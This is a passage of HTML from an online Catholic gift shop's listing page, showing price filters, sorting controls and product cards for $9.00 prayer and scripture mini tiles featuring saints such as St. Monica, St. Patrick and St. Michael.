                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/hi-gloss-mini-tiles/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 2"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/hi-gloss-mini-tiles/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 2"
                >
                    2
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/st-monica-prayer-hi-gloss-mini-tile/" 
           class="card-figure__link"
           aria-label="St. Monica Prayer Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12700/52973/TILE-1622__33586__72917.1497895629.jpg?c=2" alt="St. Monica Prayer Mini Tile" title="St. Monica Prayer Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12700">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12700" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12700">
                            <input type="checkbox" class="compare-input" name="products[]" value="12700" id="compare-12700" data-compare-id="12700"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Monica Prayer Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/st-monica-prayer-hi-gloss-mini-tile/"
                    
                >
                    St. Monica Prayer Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Monica</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/st-joseph-younger-prayer-hi-gloss-mini-tile/" 
           class="card-figure__link"
           aria-label="St. Joseph (Younger) Prayer Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12699/52972/TILE-1418__99391__53335.1497895745.jpg?c=2" alt="St. Joseph (Younger) Prayer Mini Tile" title="St. Joseph (Younger) Prayer Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12699">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12699" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12699">
                            <input type="checkbox" class="compare-input" name="products[]" value="12699" id="compare-12699" data-compare-id="12699"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Joseph (Younger) Prayer Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/st-joseph-younger-prayer-hi-gloss-mini-tile/"
                    
                >
                    St. Joseph (Younger) Prayer Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Joseph</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/the-angelus-by-millet-prayer-mini-tile/" 
           class="card-figure__link"
           aria-label="The Angelus by Millet Prayer Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12701/52974/TILE-4499__64544__92343.1497895747.jpg?c=2" alt="The Angelus by Millet Prayer Mini Tile" title="The Angelus by Millet Prayer Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12701">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12701" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12701">
                            <input type="checkbox" class="compare-input" name="products[]" value="12701" id="compare-12701" data-compare-id="12701"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Angelus by Millet Prayer Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/the-angelus-by-millet-prayer-mini-tile/"
                    
                >
                    The Angelus by Millet Prayer Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Angelus</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/st-patrick-prayer-mini-tile/" 
           class="card-figure__link"
           aria-label="St. Patrick Prayer Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12697/52970/TILE-1403__13300__78380.1497895742.jpg?c=2" alt="St. Patrick Prayer Mini Tile" title="St. Patrick Prayer Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12697">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12697" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12697">
                            <input type="checkbox" class="compare-input" name="products[]" value="12697" id="compare-12697" data-compare-id="12697"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Patrick Prayer Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/st-patrick-prayer-mini-tile/"
                    
                >
                    St. Patrick Prayer Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Patrick</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/wedding-of-joseph-mary-with-scripture-mini-tile/" 
           class="card-figure__link"
           aria-label="Wedding of Joseph &amp; Mary with Scripture Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12687/52960/TILE-109__24018__88329.1497935783.jpg?c=2" alt="Wedding of Joseph &amp; Mary with Scripture Mini Tile" title="Wedding of Joseph &amp; Mary with Scripture Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12687">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12687" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12687">
                            <input type="checkbox" class="compare-input" name="products[]" value="12687" id="compare-12687" data-compare-id="12687"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Wedding of Joseph &amp; Mary with Scripture Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/wedding-of-joseph-mary-with-scripture-mini-tile/"
                    
                >
                    Wedding of Joseph &amp; Mary with Scripture Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Wedding</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/for-god-so-loved-the-world-with-scripture-mini-tile/" 
           class="card-figure__link"
           aria-label="For God So Loved the World with Scripture Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12689/52962/TILE-150__49503__53173.1497935770.jpg?c=2" alt="For God So Loved the World with Scripture Mini Tile" title="For God So Loved the World with Scripture Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12689">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12689" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12689">
                            <input type="checkbox" class="compare-input" name="products[]" value="12689" id="compare-12689" data-compare-id="12689"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="For God So Loved the World with Scripture Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/for-god-so-loved-the-world-with-scripture-mini-tile/"
                    
                >
                    For God So Loved the World with Scripture Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">For God So Loved the World</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/st-francis-by-cimabue-prayer-mini-tile/" 
           class="card-figure__link"
           aria-label="St. Francis by Cimabue Prayer Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12685/52958/TILE-20C__57748__27995.1497895944.jpg?c=2" alt="St. Francis by Cimabue Prayer Mini Tile" title="St. Francis by Cimabue Prayer Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12685">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12685" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12685">
                            <input type="checkbox" class="compare-input" name="products[]" value="12685" id="compare-12685" data-compare-id="12685"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Francis by Cimabue Prayer Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/st-francis-by-cimabue-prayer-mini-tile/"
                    
                >
                    St. Francis by Cimabue Prayer Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Francis of Assisi</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/st-peter-with-scripture-mini-tile/" 
           class="card-figure__link"
           aria-label="St. Peter with Scripture Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12693/52966/TILE-445__97074__76165.1497917882.jpg?c=2" alt="St. Peter with Scripture Mini Tile" title="St. Peter with Scripture Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12693">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12693" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12693">
                            <input type="checkbox" class="compare-input" name="products[]" value="12693" id="compare-12693" data-compare-id="12693"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Peter with Scripture Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/st-peter-with-scripture-mini-tile/"
                    
                >
                    St. Peter with Scripture Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Peter</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/st-teresa-of-avila-prayer-mini-tile/" 
           class="card-figure__link"
           aria-label="St. Teresa of Avila Prayer Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12694/52967/TILE-724__55050__00951.1497895970.jpg?c=2" alt="St. Teresa of Avila Prayer Mini Tile" title="St. Teresa of Avila Prayer Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12694">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12694" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12694">
                            <input type="checkbox" class="compare-input" name="products[]" value="12694" id="compare-12694" data-compare-id="12694"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Teresa of Avila Prayer Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/st-teresa-of-avila-prayer-mini-tile/"
                    
                >
                    St. Teresa of Avila Prayer Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Teresa of Avila</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/st-michael-the-archangel-prayer-mini-tile/" 
           class="card-figure__link"
           aria-label="St. Michael the Archangel Prayer Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12690/52963/TILE-189__87898__40153.1497895899.jpg?c=2" alt="St. Michael the Archangel Prayer Mini Tile" title="St. Michael the Archangel Prayer Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12690">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12690" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12690">
                            <input type="checkbox" class="compare-input" name="products[]" value="12690" id="compare-12690" data-compare-id="12690"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Michael the Archangel Prayer Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/st-michael-the-archangel-prayer-mini-tile/"
                    
                >
                    St. Michael the Archangel Prayer Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Michael the Archangel</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/benedictine-cross-with-quote-mini-tile/" 
           class="card-figure__link"
           aria-label="Benedictine Cross with Quote Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12691/52964/TILE-210__62860__16853.1497935756.jpg?c=2" alt="Benedictine Cross with Quote Mini Tile" title="Benedictine Cross with Quote Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12691">Quick view</a>
